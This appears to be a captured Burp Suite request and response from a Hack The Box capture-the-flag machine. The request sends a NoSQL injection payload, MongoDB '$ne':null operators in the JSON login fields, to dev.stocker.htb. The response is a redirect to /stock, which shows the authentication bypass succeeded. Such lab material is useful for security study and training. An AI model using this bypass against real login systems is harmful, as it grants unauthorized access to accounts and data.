 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 55
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=s%3AjH2gaOvdTeMjJK79ipx-6Zpq3Wh7X7lO.MqGR%2B%2FyMHEGef4ZSAakPStqhQd%2FWpmPfZVQcEFKh7jE
13 Upgrade-Insecure-Requests: 1
14
15 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 16 Jan 2023 05:55:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>